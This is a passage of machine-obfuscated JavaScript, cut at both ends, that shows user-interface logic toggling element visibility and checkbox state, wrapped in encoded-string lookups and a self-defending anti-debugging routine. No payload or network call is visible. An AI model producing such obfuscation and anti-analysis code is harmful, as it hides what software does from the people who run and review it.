-0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let 